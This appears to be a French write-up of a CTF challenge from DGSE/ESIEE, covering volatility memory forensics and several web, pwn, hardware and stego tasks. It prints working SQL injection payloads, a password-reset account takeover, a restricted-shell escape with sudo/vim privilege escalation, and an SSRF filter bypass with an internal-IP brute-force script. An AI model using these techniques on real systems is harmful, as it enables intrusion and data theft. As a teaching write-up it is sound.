0x000000003fad8620 16 0 RW-r-- \Device\HarddiskVolume1\Users\user\AppData\Local\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000002.db.evil

$ mkdir crypted

$ for q in 0x000000001715ed50 0x000000003fa3ebc0 0x000000003fac8d10 0x000000003fad8620; do \

volatility -f dump.vmem --profile Win7SP1x64 dumpfiles -D crypted -Q $q ; \

done

$ find crypted/ -type f -not -name '*.orig' -exec python3 ./drpb-unlocker.py {} \;

Un des fichiers résultants semble intéressant :

< crypted/file.None.0xfffffa800e9fec60.dat.orig head -10 Ce message est destin� � toute force alli�e en mesure de nous venir en aide, nous la r�sistance d'Evil Country. Hier, nous sommes parvenus � mettre la main sur un dossier confidentiel �manant des services secrets d'Evil Gouv. Ces documents font mention d'une op�ration d'an�antissement de la r�sistance � l'aide d'un puissant agent innervant, le VX. L'attaque est pr�vue dans 4 jours � 4h40 au sein du fief de la r�sistance. Nous savons de source sure qu'un convoi permettant la synth�se du VX partira de l'entrepot Stockos de Bad Country vers le fief de la r�sistance d'ici quelques jours. Il faut intercepter ce convoi ! �F��f�Jev�nous � cette adresse : http://ctf.challengecybersec.fr/7a144cdc500b28e80cf760d60aca2ed3sz�Zn|3����

Le contenu doit encore être tronqué et le fichier peut être converti en UTF-8 avec :

$ iconv -c -f ISO-8859-15 -t UTF-8 final.txt

La voie du Web



En empruntant la route du « Service Web », Jérémy Nitel révèle que Stockos, une plateforme Web utilisée pour gérer les entrepôts d’Evil Country, a été piratée et que les mots de passe ont fuité.

Il donne également un lien vers Stockos: https://www.challengecybersec.fr/4e9033c6eacf38dc2a5df7a14526bec1/

Connexion à Stockos

Jérémy indique que les mots de passe fuités ne sont pas ceux d’origine. Avec le compte admin et le mot de passe admin, il est possible de se connecter facilement.



La page d’accueil est un tableau de bord avec des informations de stockage mais il n’y a rien d’intéressant à exploiter ici.

Trouver son chemin



Le second onglet, intitulé « Gestion des stocks », contient une table avec différents produits et autres informations.

On peut également remarquer une zone de saisie qui permet de rechercher un objet spécifique dans le magasin.

En utilisant cette fonctionnalité de recherche, il est possible de consulter la base de données, à l’aide d’injections SQL. Puisqu’il existe 5 colonnes, cette première injection a été lancée :

' UNION select 1, 2, 3, 4, 5 #

A la fin de la table, après un clic sur le bouton de recherche, on obtient les valeurs 1, 2, 3, 4, 5 dans chaque colonne, ce qui indique que l’on se trouve sur la bonne voie.

Voici les autres injections menées :

- obtention de la liste de toutes les tables de la base

' UNION select table_name, NULL, NULL, NULL, NULL from information_schema.tables #

Résultat : clients, commandes, section, fournisseur (les tables par défaut ont été supprimées)

- obtention de la liste de chaque colonne d’une table

' UNION select table_name,column_name,NULL,NULL,NULL from information_schema.columns where table_name=[table_name] #

Avec ça, on trouve que :

- il y a un fournisseur (ID 1) nommé EvilChems qui semble bizarre ;

- il existe aussi un client (ID 12) appelé EvilGouv ;

- son adresse de courriel est agent.malice@secret.evil.gov.ev.



AirEvil



Dans ses messages, Jérémy Nitel donne également un lien vers le site d’AirEvil. L’objectif est de trouver un moyen d’obtenir un billet d’avion pour aller de Bad City jusqu’à Evil City.



Essayer d’avoir un billet directement à partir de la page d’accueil renvoie vers une page de connexion avant tout achat de billet. Voici à quoi ressemble cette page de connexion :

En se créant un compte bidon à partir d’une adresse de courriel temporaire, on remarque que la page de profil du compte n’est pas autorisée à effectuer des réservations d’avion pour Evil Country.

Ceci signifie que le seul moyen de réserver un vol pour Evil Country est de disposer d’un compte autorisé. Par chance, on dispose déjà d’une adresse de courriel qui devrait être liée à un compte autorisé : agent.malice@secret.evil.gov.ev

En essayant de réinitialiser le mot de passe pour le compte bidon, un courriel est reçu contenant un lien vers une page de réinitialisation. Ce que le lien contient (d2lqYWYxMjM1N0BwYXRtdWkuY29t) est notre adresse de courriel encodée en base 64. En ouvrant ce lien, voici ce que l’on obtient :

Le mot de passe est donné en clair !

agent.malice@secret.evil.gov.ev encodé en base 64 est : YWdlbnQubWFsaWNlQHNlY3JldC5ldmlsLmdvdi5ldg==. En utilisant le même lien de réinitialisation avec la version encodée du courriel, voici le résultat :

Avec ça, on sait que les identifiants du compte autorisé sont agent.malice@secret.evil.gov.ev associé au mot de passe Superlongpassword666.

On se connecte avec ces valeurs et, dans l’onglet « Mes reservations », on trouve un billet d’avion pour aller de Bad City à Evil City, avec un QR Code.

La valeur du QR Code est DGSESIEE{2cd992f9b2319860ce3a35db6673a9b8}.

On envoie ce flag à Jérémy Nitel. En réponse, ce dernier transfert un fichier appelé « capture.pcap » qu’il faut analyser afin d’obtenir le flag suivant.

Communications chiffrées

En analysant le fichier PCAP, on peut constater que le trafic est chiffré en TLS/SSL, et uniquement entre deux IP locales.

Il est possible d’extraire le certificat et la clef publique pour l’échange à partir des messages de handshake.

En regardant les paramètres détaillés de la clef, le modulo n’apparaît pas assez grand pour être considéré comme sécurisé.

Il a ainsi été possible de retrouver les facteurs premiers avec des moyens comme factordb.com. Avec p et q à disposition, la régénération d’une clef privée est permise.

Charger cette clef dans Wireshark conduit au déchiffrement de l’ensemble des communications.

On réalise alors qu’il s’agit de trafic HTTP et on peut trouver le lien vers la plateforme Web de la seconde partie du challenge.

Le CTF principal

Alone Muks (Pwn, 100 points)

Le contexte de la mission est :

Lors de votre récent séjour à Evil Country, vous êtes parvenu à brancher un dispositif sur le camion effectuant la livraison. Il faut maintenant trouver une faille sur le système pour pouvoir prendre le contrôle du camion autonome de la marque Lates et le rediriger vers un point d'extraction. Un agent a posé un dispositif nous permettant d'accéder au système de divertissement du véhicule. A partir de ce dernier, remontez jusqu'au système de navigation.

Connectez-vous en SSH au camion

Identifiants: user:user

Le serveur est réinitialisé périodiquement

Port : 5004

Le flag est de la forme DGSESIEE{hash}

Il s’agissait du seul challenge de la catégorie pwn. On commence par se connecter en ssh au serveur avec le nom d’utilisateur donné.

$ ssh user@challengecybersec.fr -p 5004 user@challengecybersec.fr's password: ============================================================= LATES Motors Inc LATES Mortors Entertainment System v6.2 Please enter your credentials ============================================================= Username:

Contournement de l’authentification

On se retrouve avec une invite demandant un couple nom d’utilisateur / mot de passe. Après quelques essais infructueux à déclencher un buffer overflow, une chaîne de format ou même l’essai de quelques couples communs, on réalise qu’on peut s’échapper simplement en pressant Ctrl+D.

Username: Traceback (most recent call last):

File "/home/user/login.py", line 12, in <module>

user = raw_input("Username: ")

EOFError

user@b43e27468d7b:~$

Sortie du Shell restreint

Le shell affiche des capacités limitées, comme tout Shell restreint.

Cependant, comme Python est disponible, il est possible de lancer un Shell non restreint via le module intégré os.

On peut alors voir que le flag est localisé dans le répertoire personnel de l’utilisateur navigationSystem, et qu’il existe un autre utilisateur appelé globalSystem.

Le drapeau est uniquement lisible par navigationSystem donc une élévation de privilèges s’impose.

user@b43e27468d7b:~$ ls

-rbash: ls: command not found

user@b43e27468d7b:~$ /bin/ls

-rbash: /bin/ls: restricted: cannot specify `/' in command names

user@b43e27468d7b:~$ python -c "import os; os.system('/bin/sh')"

$ ls

/bin/sh: 1: ls: not found

$ /bin/ls

bin login.py

$ /bin/ls ../

globalSystem navigationSystem user

$ /bin/ls ../navigationSystem

flag.txt

$ /bin/ls ../navigationSystem -la

total 24

drwxr-xr-x 2 root root 4096 Nov 1 10:52 .

drwxr-xr-x 1 root root 4096 Nov 1 10:52 ..

-r--r--r-- 1 navigationSystem navigationSystem 220 Apr 18 2019 .bash_logout

-r-------- 1 navigationSystem navigationSystem 3533 Nov 1 10:52 .bashrc

-r--r--r-- 1 navigationSystem navigationSystem 807 Apr 18 2019 .profile

-r-------- 1 navigationSystem navigationSystem 43 Nov 1 10:52 flag.txt

La magie sudo

On peut utiliser l’option -l de sudo pour consulter les commandes qu’il est permis de lancer en tant qu’autrui.

$ /usr/bin/sudo -l

Matching Defaults entries for user on b43e27468d7b:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=LD_PRELOAD

User user may run the following commands on b43e27468d7b:

(globalSystem) NOPASSWD: /usr/bin/vim

On peut exécuter vim en tant que globalSystem, et puisque vim a sa méthode pour lancer des commandes depuis son interface, ceci veut dire qu’on peut exécuter des commandes en tant que globalSystem.

$ /usr/bin/sudo -u globalSystem vim :! /bin/sh $ id uid=1001(globalSystem) gid=1001(globalSystem) groups=1001(globalSystem)

Maintenant, l’étape d’après. On effectue la même démarche pour savoir si sudo permet de lancer des commandes en tant que navigationSystem.

$ sudo -l

Matching Defaults entries for globalSystem on b43e27468d7b:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=LD_PRELOAD

User globalSystem may run the following commands on b43e27468d7b:

(navigationSystem) NOPASSWD: /usr/bin/update

On a la possibilité d’exécuter le binaire update avec l’utilisateur ciblé, mais comme ce n’est pas une commande Linux standard, il faut investiguer davantage.

$ sudo -u navigationSystem /usr/bin/update usage : /usr/bin/update password $ sudo -u navigationSystem /usr/bin/update aaa Wrong password

La solution la plus simple est de rappatrier le binaire pour l’analyser en local. Le simple fait de le lancer via ltrace donne le mot de passe attendu :

$ ltrace ./update aaa

[...]

strcmp("AloneIsTheBest", "aaa") = -32

puts("Wrong password"Wrong password

On peut alors utiliser ce mot de passe avec le binaire du serveur, ce qui fournit une invite de commandes avec les permissions adéquates pour lire le flag.

$ sudo -u navigationSystem /usr/bin/update AloneIsTheBest

[...]

navigationSystem@b43e27468d7b:/home/user$ cat ../navigationSystem/flag.txt

DGSESIEE{44adfb64ff382f6433eeb03ed829afe0}



ASCII UART (Hardware, 100 points)

La description de la mission est :

Un informateur a intercepté un message binaire transmis sur un câble. Il a rapidement enregistré via la carte son d'un PC les données en 8 bits signés (ascii_uart.raw). Dans la précipitation, il a oublié de noter la fréquence d'échantillonnage. Retrouvez le message.

Le flag est de la forme DGSESIEE{X} avec X le message

ascii_uart.raw (SHA256=0421ace2bbacbb5a812868b0dbb38a23533cda67bf7f00b1031fdbd7a228c8a5) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/ascii_uart.raw

UART est une implémentation du standard RS232.

Les niveaux de tension associés sont :

- +3 to +15 V pour un bit

0; - −15 to −3 V pour un bit

1.

Quantités de sites Web indiquent comment RS232 fonctionne :

Les données sont transmises en utilisant :

- un bit

start, toujours0; - 7 ou 8 bits de données ;

- 1 ou 2 bits de

parité: ici, la quantité de bits à1dans les données et la parité doit être paire ; - un bit

stop, toujours1.

La fréquence de chaque octet à l’intérieur du fichier ascii_uart.raw peut être déterminée avec le script Perl uart-study.pl ;

$ perl ./uart-study.pl < ascii_uart.raw | grep -v ' : 0' 120 : 55908 121 : 55991 122 : 55830 123 : 55507 124 : 55778 125 : 55554 126 : 55871 127 : 55676 128 : 37107 129 : 37033 130 : 37068 131 : 36942 132 : 37116 133 : 36900 134 : 36869 135 : 36981

A titre indicatif, la conversion entre octet signé et non signé est montrée par l’auxiliaire d’aide sign.c :

$ ./sign signed 118 -> unsigned 118 signed 119 -> unsigned 119 signed 120 -> unsigned 120 signed 121 -> unsigned 121 signed 122 -> unsigned 122 signed 123 -> unsigned 123 signed 124 -> unsigned 124 signed 125 -> unsigned 125 signed 126 -> unsigned 126 signed 127 -> unsigned 127 signed -128 -> unsigned 128 signed -127 -> unsigned 129 signed -126 -> unsigned 130 signed -125 -> unsigned 131 signed -124 -> unsigned 132 signed -123 -> unsigned 133 signed -122 -> unsigned 134 signed -121 -> unsigned 135 signed -120 -> unsigned 136 signed -119 -> unsigned 137

Comme les valeurs allant de 120 à 127 sont plus fréquentes, ces octets devraient représenter l’état de repos, et ainsi l’encodage d’un bit à 1. Donc les octets de 128 à 135 devraient encoder un bit à 0.

L’étape suivante est de retrouver les fronts montants.

En étudiant le flux binaire, la distance d’échantillonnage entre fronts montants semble être 638 ou un multiple de 638. Comme un octet d’origine est transmis avec 1 + 8 + 1 + 1 = 11 bits, le message d’origine peut être retrouvé grâce au script Perl uart.pl, qui lit le flux et accumule les octets d’origine :

$ perl ./uart.pl < ascii_uart.raw

[...]

#742123: value=123 level=1 duration=032263 bit_count=0.000000

#742124: value=124 level=1 duration=032264 bit_count=0.000000

#742125: value=123 level=1 duration=032265 bit_count=0.000000

#742126: value=123 level=1 duration=032266 bit_count=0.000000

#742127: value=123 level=1 duration=032267 bit_count=0.000000

#742128: value=123 level=1 duration=032268 bit_count=0.000000

#742129: value=122 level=1 duration=032269 bit_count=0.000000

#742130: value=123 level=1 duration=032270 front bit_count=50.579937 byte limit 0 10111110 0 1 /}/ /DGSESIEE{ d[-_-]b \_(''/)_/ (^_-) @}-;--- (*^_^*) \o/ }/

Note : en manipulant le flux, les pertes de synchronisation sont corrigées en détectant les séquences trop longues sans bit de start. Les trames avec une erreur de parity sont écartées.



Automatos (Stegano, 300 points)

Les détails opérationnels de la mission sont :

Un de nos agents ne répond plus depuis quelques jours, nous avons reçu un mail avec une photo d'archives de Brigitte Friang. Cela ne peut pas être une coïncidence. Il a certainement cherché à cacher des informations dans l'image. Nous devons le secourir au plus vite, il est certainement en danger et sur écoute. Le flag est juste une chaîne de caractères brigitte.png (SHA256=31b88d96ff54ef15e6c995aac5a1759068ac8ba43d3cbdf561c7ea44ab42d735) : http://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/brigitte.png

Le script Python mask.py extrait toutes les couleurs RGB à partir de l’image brigitte.png, bits par bits, et produit de nouveaux fichiers PNG pour chacun d’eux.

$ python3 ./mask.py [i] Processing bit 0 [i] Processing bit 1 [i] Processing bit 2 [i] Processing bit 3 [i] Processing bit 4 [i] Processing bit 5 [i] Processing bit 6 [i] Processing bit 7

En observant les couches RGB de l’image, une tuile apparaît distinctement pour la couleur rouge :

|

Pixels avec le plus faible bit de couleur rouge défini |

Pixels avec le plus faible bit de couleur verte défini |

Pixels avec le plus faible bit de couleur bleue défini |



Des données semblent encodées dans cette petite tuile de 20×20, localisée à (500, 200) :

|

|

|

Le script Python tile.py a été développé pour analyser les pixels :

Quelques faits peuvent être observés :

- la plupart des pixels n’ont pas de valeur lsb définie ;

- 19 pixels portent des valeurs dans leurs 5 bits de poids faible (ici en rouge, avec le masque 0x1f) ;

- la première colonne et la dernière ligne sont vides en considérant les valeurs lsb uniquement.

Le script Python peut être raffiné pour montrer la valeur décimale encodée pour chaque pixel rouge :

Cette sorte de représentation rappelle une table de transition d’automate.

Ainsi, la méthode pour lire les données est :

- partir de la ligne 1, lire 1, sortie à la colone 9;

- partir de la ligne 9, lire 18, sortie à la colone 11;

- partir de la ligne 11, lire 2, sortie à la colone 14;

- partir de la ligne 14, lire 18, sortie à la colone 3;

- etc.

Si 1 est la première lettre de l’alphabet, le contenu peut être décodé avec ce code Python :

''.join([ chr(0x40 + x) for x in [1, 18, 2, 18, 5, 4, 5, 16, 15, 9, 4, 19, 13, 9, 14, 9, 13, 21, 13] ]) 'ARBREDEPOIDSMINIMUM'

ChatBot (Web, 100 points)

La description pour ce challenge est ce texte :

EvilGouv a récemment ouvert un service de chat-bot, vous savez ces trucs que personne n'aime. Bon en plus d'être particulièrement nul, il doit forcément y avoir une faille. Trouvez un moyen d'accéder à l'intranet !

Lien : https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4

Indice : Réseau local

Le flag est de la forme : DGSESIEE{x} avec x un hash

Ce challenge demande d’accéder au flag qui se trouve sur un réseau intranet de la cible. Le point d’entrée est l’application Chatbot qui tourne en Javascript du côté navigateur.

Le Chatbot étant élaboré en Javascript, la première étape est de plonger dans son code pour découvrir comment il fonctionne.

En regardant le Javascript, on peut trouver quelles requêtes sont faites sur le backend.

function askBot(message) {

var url = window.location.href + "bot?message=" + message;

fetch(url)

.then(function (res) {

res.json().then(function(data){

var message = urlify(data.message)

var urls = data.message.match(urlRegex);

if (urls && urls.length > 0) {

var url = window.location.href + "proxy?url=" + urls[0];

fetch(url)

.then(function (res) {

console.log(res);

res.json()

.then(function (data) {

if(data.err){

addMessageContact(message,null);

}

else{

addMessageContact(message,data);

}

}).catch(function (err) {

addMessageContact(message,null);

});

});

} else {

addMessageContact(message,null);

}

});

});

}

On peut voir que le Chatbot reçoit normalement sa réponse en utilisant le point de connexion suivant :

GET bot?message=message

Mais un autre point de connexion est également utilisé lorsque le message contient une URL :

GET proxy?url=url

La réponse reçue après consultation de ce endpoint laisse à penser que le serveur backend va récupérer le contenu du champ « url » spécifié :

$ curl -w "\n" https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4/proxy?url=http://doihaveinternet.com/

{"contents":"<!DOCTYPE html>\n<html>\n <head>\n <meta charset=\"utf-8\">\n <title>Do I Have Internet</title>\n <style>\n body{\n font-family: sans-serif;\n background-color: #000;\n color:white;\n display:flex;\n align-items: center;\n justify-content: center;\n height:100vh;\n padding:0;\n }\n\n #statusBox{\n flex: auto;\n width:75%;\n text-align: center;\n font-size: 5rem;\n }\n\n h2{\n font-size:2rem;\n font-weight:100;\n }\n\n a{\n color:white;\n background-color: black;\n text-decoration: none;\n }\n\n a:hover{\n color:black;\n background-color: white;\n }\n </style>\n </head>\n <body>\n <div id=\"statusBox\">\n <h1 id=\"status\"/>\n <h2>This incredibly useful service brought to you by <a href=\"http://shaungreiner.com\">Shaun Greiner</a>.</h2>\n </div>\n <script type=\"text/javascript\">\n function updateStatus(){\n var status;\n status = navigator.onLine ? \"Yes.\" : \"No. :(\";\n document.getElementById(\"status\").innerHTML=status;\n }\n updateStatus();\n setInterval(updateStatus,1000);\n </script>\n <script>\n (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n })(window,document,'script','//www.google-analytics.com/analytics.js','ga');\n ga('create', 'UA-12905503-1', 'auto');\n ga('send', 'pageview');\n </script>\n </body>\n</html>\n","title":"Do I Have Internet","icon":"Null"}

On peut voir que le endpoint retourne le contenu HTML de l’url spécifiée. A partir de là, on peut deviner qu’il est possible de requêter le réseau local du serveur backend.

On essaie tout d’abord d’accéder à une adresse locale classique : 192.168.0.1.

$ curl -w "\n" https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4/proxy?url=http://192.168.0.1/ Forbidden

La réponse indique que nous ne disposons pas de l’autorisation nécessaire pour accéder à la ressource, ce qui veut dire qu’une requête a bien été faite sur le réseau local ou qu’une telle requête a été bloquée de façon logique.

L’étape suivant est d’essayer de contourner le blocage logique s’il existe. Une intuition réside dans le fait qu’une expression régulière est utilisée pour filtrer les requêtes réalisées sur le réseau local.

Pour la contourner, on décider de se baser sur la représentation en entier d’une adresse IP pour envoyer la requête :

ip = (192 << 24) + (168 << 16) + 1 print(ip) 3232235521

$ curl -w "\n" https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4/proxy?url=http://3232235521/ Not Found

On constate que l’accès n’est désormais plus restreint mais que l’IP utilisée ne conduit pas à un résultat positif.

Un bruteforce pourrait être utilisé sur toutes les adresses IP de la plage pour déterminer une adresse avec un résultat différent.

Mais avant d’exécuter ce bruteforce sur une plage IP /16 entière, on tente de limiter cette plage. Après quelques tests, on peut établir que seule la plage 192.168.0.0/24 constitue le réseau interne, car les requêtes sur les autres sous-réseaux renvoient une erreur 504 Gateway Time-out :

ip = (192 << 24) + (168 << 16) + (1 << 8) + 1 >>>print(ip) 3232235846

$ curl -w "\n" https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4/proxy?url=http://3232235846/ <html> <head><title>504 Gateway Time-out</title></head> <body> <center><h1>504 Gateway Time-out</h1></center> <hr><center>nginx/1.15.12</center> </body> </html>

Une plage /24 contenant seulement 254 IP, on se lance dans un bruteforce :

from requests import get

from time import time

for i in range(254):

ip = (192 << 24) + (168 << 16) + i

start = time()

r = get("https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4/proxy?url=http://" + str(ip) + "/")

end = time()

print(i, end - start, r.status_code, r.text)

Ce script Python permet de trouver le flag localisé à la représentation de l’adresse IP 192.168.0.70:

$ curl -w "\n" https://challengecybersec.fr/b34658e7f6221024f8d18a7f0d3497e4/proxy?url=http://3232235590/

{"contents":"<!DOCTYPE html>\n<html>\n\n<head>\n <meta charset=\"utf-8\">\n <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1, shrink-to-fit=no\">\n <link href=\"/35e334a1ef338faf064da9eb5f861d3c/fontawesome/css/all.min.css\" rel=\"stylesheet\">\n <link href=\"/35e334a1ef338faf064da9eb5f861d3c/bootstrap/css/bootstrap.min.css\" rel=\"stylesheet\">\n <link href=\"/35e334a1ef338faf064da9eb5f861d3c/css/style_index.css\" rel=\"stylesheet\">\n <link rel=\"icon\" href=\"/35e334a1ef338faf064da9eb5f861d3c/img/favicon.ico\" />\n <title>Evil Gouv intranet</title>\n</head>\n\n<body>\n <div>\n <h1>FLAG DGSESIEE{2cf1655ac88a52d3fe96cb60c371a838}</h1>\n</div>\n</body>\n<script src=\"/35e334a1ef338faf064da9eb5f861d3c/js/jquery-3.5.1.min.js\"></script>\n<script src=\"/35e334a1ef338faf064da9eb5f861d3c/js/popper.min.js\"></script>\n<script src=\"/35e334a1ef338faf064da9eb5f861d3c/js/bootstrap.min.js\"></script>\n\n</html>","title":"Evil Gouv intranet","icon":"Null"}

Définition (Misc, 50 points)

La description de ce challenge est la suivante :

Un de vos collègues a créé un petite énigme, il est un peu lourd et vous demande depuis des semaines de la résoudre, faites lui plaisir. Voici l'énigme : Quelle heure est-t-il ?

Connectez-vous via nc challengecybersec.fr 6660

Le flag est de la forme : DGSESIEE{x} avec x un hash

Le temps Unix est le nombre de secondes qui se sont écoulées depuis l’époque Unix ; l’époque Unix est le 1er janvier 1970 à 00:00:00 UTC.

La page de manuel pour la commande date indique que le format %s fournit un tel nombre. La quantité de secondes peut être envoyée au serveur avec cette série de commandes :

$ date +%s | nc challengecybersec.fr 6660

Entrez la reponse :

> Bravo ! Voici le flag : DGSESIEE{cb3b3481e492ccc4db7374274d23c659}

Evil Cipher (Hardware, 400 points)

La toile de fond pour la mission est :

Evil Country a développé et implémenté sur FPGA son propre algorithme de chiffrement par blocs de 45 bits avec une clé de 64 bits. cipher.txt est un message chiffré avec la clé key=0x4447534553494545. Un agent a réussi à récupérer

- le code VHDL de l'algorithme (evil_cipher.vhd)

- la fin du package VHDL utilisé (extrait_galois_field.vhd)

- le schéma de la fonction permutation15 (permutation15.jpg)

- le schéma du composant key_expansion (key_expansion.jpg)

Un exemple de texte chiffré se trouve dans le fichier evil_example.txt (dans l'archive zip)

Déchiffrez le message.

Le flag est de la forme DGSESIEE{x} avec x un hash

evil_cipher.zip (SHA256=0b8ade55e61e2e0188cea2a3c004287ca16b9b1ee2951fa4ffe1b27963544434) : https://challengecybersec.fr/d3d2bf6b74ec26fdb57f76171c36c8fa/evil_cipher.zip

Le fichier ZIP contient :

- des morceaux de VHDL : la phase de chiffrement, le code pour les permutations sur 45 bits et celui d’une ronde de chiffrement ;

- la description de l’expansion de clef et des permutations sur 15 bits, sous forme d’images ;

- un échantillon avec du texte en clair et sa version chiffrée ;

- le contenu à déchiffrer.

A partir de l’échantillon, les données semblent traduites octet par octet avant d’être chiffrées. Par exemple :

01000100 01000111 01010011 01000101 01010011 01001001 01000101 01000101 01111011

44 = D 47 = G 53 = S 45 = E 53 = S 49 = I 45 = E 45 = E 7b = {

Quelques ressources en ligne aident à comprendre le VHDL au besoin :

L’élément clef est que les variables et les signaux sont différents : l’assignation d’une nouvelle valeur est effective immédiatement pour une variable, mais est prise en compte uniquement à la fin d’un processus pour les signaux.



Traduire le processus de permutation en code Python est relativement aisé :

Traduire l’expansion de clef requiert un peu d’aide de la part de GIMP, mais ne se révèle pas si compliqué :

Si le signal load est actif, la clef est chargée et conservée dans reg. Sinon, la nouvelle valeur de reg est calculée à partir de l’état précédent, avec trois opérations XOR pour définir les bits 9, 34 et 61.

rkey est construite avec les 45 bits de poids faible de reg.

Le reste du VHDL est plutôt lisible.

